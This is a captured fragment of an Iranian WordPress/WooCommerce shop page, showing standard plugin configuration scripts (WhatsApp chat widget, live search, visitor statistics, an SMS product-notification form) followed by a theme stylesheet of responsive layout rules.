var njt_wa_global = {"ajax_url":"https:\/\/bisimtajhizat.ir\/wp-admin\/admin-ajax.php","nonce":"aeb208e4d4","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/bisimtajhizat.ir\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Tehran","i18n":{"online":"\u0622\u0646\u0644\u0627\u06cc\u0646","offline":"\u0622\u0641\u0644\u0627\u06cc\u0646"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.4' id='nta-js-global-js'></script>
<script type='text/javascript' id='dina-ajax-script-js-extra'>
/* <![CDATA[ */
var dinaproduct = {"ajaxurl":"https:\/\/bisimtajhizat.ir\/wp-admin\/admin-ajax.php","security":"557ec7de7c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/themes/dinakala/js/dina-ajax.js?ver=3.9' id='dina-ajax-script-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/bisimtajhizat.ir\/wp-admin\/admin-ajax.php","config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"}}},"msg_no_config_found":"\u062a\u0646\u0638\u06cc\u0645\u0627\u062a \u0645\u0639\u062a\u0628\u0631\u06cc \u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0648\u0646\u0647 \u062c\u0633\u062a\u062c\u0648\u06cc \u0632\u0646\u062f\u0647 \u0648\u0631\u062f\u067e\u0631\u0633 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","aria_instructions":"\u0647\u0646\u06af\u0627\u0645\u06cc \u06a9\u0647 \u0646\u062a\u0627\u06cc\u062c \u062a\u06a9\u0645\u06cc\u0644 \u062e\u0648\u062f\u06a9\u0627\u0631 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0645\u06cc\u0634\u0648\u062f \u0628\u0627 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0647 \u06af\u0632\u06cc\u0646\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0648 \u0635\u0641\u062d\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0628\u0631\u0648\u06cc\u062f. \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0644\u0645\u0633\u06cc\u060c \u062a\u0648\u0633\u0637 \u0644\u0645\u0633 \u0648 \u062d\u0631\u06a9\u062a \u0647\u0627\u06cc \u062a\u0631\u06a9\u06cc\u0628\u06cc \u0645\u06cc \u062a\u0648\u0627\u0646\u0646\u062f \u067e\u06cc\u0645\u0627\u06cc\u0634 \u06a9\u0646\u0646\u062f."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/themes/dinakala/includes/searchwp-live-ajax-search/assets/javascript/build/searchwp-live-search.min.js?ver=1.3.1' id='swp-live-search-client-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/bisimtajhizat.ir\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/bisimtajhizat.ir\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":3772,"search_query":"","signature":"dab66ab6e82847fb72ddcba0be6e1b42","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":3772,"search_query":"","signature":"dab66ab6e82847fb72ddcba0be6e1b42","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/bisimtajhizat.ir\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=346ec7e764"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.6.5.1' id='selectWoo-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4670,"accountName":"\u0627\u0631\u062a\u0628\u0627\u0637 \u067e\u0627\u0631\u0633\u06cc\u0627\u0646","avatar":"https:\/\/bisimtajhizat.ir\/wp-content\/uploads\/2022\/02\/logo\u06f2-scaled-1.jpg","number":"+989104740402","title":"\u06a9\u0627\u0631\u0634\u0646\u0627\u0633 \u0641\u0631\u0648\u0634","predefinedText":"","willBeBackText":"\u0645\u0646 \u062d\u062f\u0648\u062f [njwa_time_work] \u062f\u06cc\u06af\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0645\u06cc\u0634\u0645","dayOffsText":"\u0632\u0648\u062f \u0628\u0631\u0645\u06cc\u06af\u0631\u062f\u0645","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"\u067e\u0627\u0633\u062e\u06af\u0648\u06cc\u06cc \u062f\u0631 \u0648\u0627\u062a\u0633\u0627\u067e","responseText":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u0627\u0646 \u0628\u0647 \u0637\u0648\u0631 \u0645\u0639\u0645\u0648\u0644 \u062f\u0631 \u0686\u0646\u062f \u062f\u0642\u06cc\u0642\u0647 \u067e\u0627\u0633\u062e \u0645\u06cc \u062f\u0647\u0646\u062f.","description":"\u06cc\u06a9\u06cc \u0627\u0632 \u0627\u0639\u0636\u0627 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u0648 \u062f\u0631 <strong>\u0648\u0627\u062a\u0633\u0627\u067e<\/strong> \u06af\u0641\u062a\u06af\u0648 \u06a9\u0646\u06cc\u062f","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"\u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632 \u062f\u0627\u0631\u06cc\u062f? <strong>\u0686\u062a \u0627\u0632 \u0637\u0631\u06cc\u0642 \u0648\u0627\u062a\u0633\u0627\u067e<\/strong>","btnLabelWidth":"156","btnPosition":"left","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"\u0627\u0628\u062a\u062f\u0627 <a href=\"https:\/\/zhaket.com\/product\/whatsapp-chat-wordpress\/\">\u0633\u06cc\u0627\u0633\u062a \u062d\u0641\u0638 \u062d\u0631\u06cc\u0645 \u062e\u0635\u0648\u0635\u06cc <\/a>\u0645\u0627\u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f \u0633\u067e\u0633 \u06af\u0641\u062a\u06af\u0648 \u06a9\u0646\u06cc\u062f."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=5.7.14' id='nta-js-popup-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			jQuery(document).ready(function($){
				$(".sms-notif-content").hide();
			    $(document.body).on( "change", ".sms-notif-enable", function() {
					if( $(this).is(":checked") )
						$(this).closest("form").find(".sms-notif-content").fadeIn();			
					else
				    	$(this).closest("form").find(".sms-notif-content").fadeOut();
				}).on( "click", ".sms-notif-submit", function() {
				    var form = $(this).closest("form");
				    var result = form.find(".sms-notif-result");
				    result.html( "<img style=\"width:16px;display:inline;\" src=\"https://bisimtajhizat.ir/wp-content/plugins/Ippanel-Sms-Woo/assets/images/ajax-loader.gif\" />" );
			    	var sms_group = [];
				    form.find(".sms-notif-groups:checked").each(function(i){
					    sms_group[i] = $(this).val();
			    	});
				    $.ajax({
					    url : "https://bisimtajhizat.ir/wp-admin/admin-ajax.php",
				    	type : "post",
					    data : {
						    action : "wc_sms_save_notification_data",
					    	security: "e59994068f",
						    sms_mobile : form.find(".sms-notif-mobile").val(),
						    sms_group : sms_group,
						    product_id : "3772",
					    },
				    	success : function( response ) {
					    	result.html( response );
					    }
			    	});
				    return false;
		    	});
		    });
		


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://bisimtajhizat.ir/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://bisimtajhizat.ir/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'یک دسته بندی انتخاب کنید ',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'یافت نشد';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bisimtajhizat.ir/wp-content/themes/dinakala/css/full-width.css?ver=3.9
body_size: 52
content:
.msg-btn {
    margin-left: 25px
}

.shadow-box .elementor-section.elementor-section-boxed>.elementor-container {
    min-width: auto !important
}

@media (min-width: 1200px) {

    .container,
    .elementor-section.elementor-section-boxed>.elementor-container {
        width: 95% !important;
        min-width: 1009px !important;
        max-width: 1676px !important
    }

    .offer-block .owl-carousel .owl-item img {
        max-width: 64%
    }

    .more-height.offer-block .owl-carousel .owl-item img {
        max-width: 87%
    }

    .search-form.col-md-11 {
        -ms-flex: 0 0 80.666667%;
        flex: 0 0 80.666667%;
        max-width: 80.666667%
    }
}

@media screen and (min-width: 1400px) {

    .container,
    .elementor-section.elementor-section-boxed>.elementor-container {
        width: 95% !important;
        min-width: 1009px !important;
        max-width: 1676px !important
    }

    .offer-block .owl-carousel .owl-item img {
        max-width: 77%
    }

    .more-height.offer-block .owl-carousel .owl-item img {
        max-width: 85%
    }

    .special-img a {
        display: block;
        margin-top: 0
    }
}

@media screen and (min-width: 1600px) {

    .container,
    .elementor-section.elementor-section-boxed>.elementor-container {
        width: 95% !important;
        min-width: 1009px !important;
        max-width: 1676px !important
    }

    .offer-block .owl-carousel .owl-item img {
        max-width: 79%
    }

    .more-height.offer-block .owl-carousel .owl-item img {
        max-width: 84%
    }

    .owl-carousel .owl-item .special-img img {
        max-width: 86%
    }
}

@media screen and (min-width: 1900px) {

    .container,
    .elementor-section.elementor-section-boxed>.elementor-container {
        width: 95% !important;
        min-width: 1009px !important;
        max-width: 1676px !important
    }

    .offer-block .owl-carousel .owl-item img {
        max-width: 84%
    }

    .more-height.offer-block .owl-carousel .owl-item img {
        max-width: 84%
    }

    .special-img a {
        display: block;
        margin-top: 0
    }

    .owl-carousel .owl-item .special-img img {
        max-width: 79%
    }
}